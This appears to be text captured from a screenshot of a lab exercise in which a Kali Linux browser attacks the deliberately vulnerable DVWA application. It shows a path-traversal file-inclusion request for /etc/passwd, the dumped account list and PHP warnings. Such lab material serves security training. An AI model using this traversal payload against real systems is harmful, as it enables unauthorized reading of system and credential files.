 192.168.10.131/dvwa/vulnerabilities/fi/?page=/../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd
:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326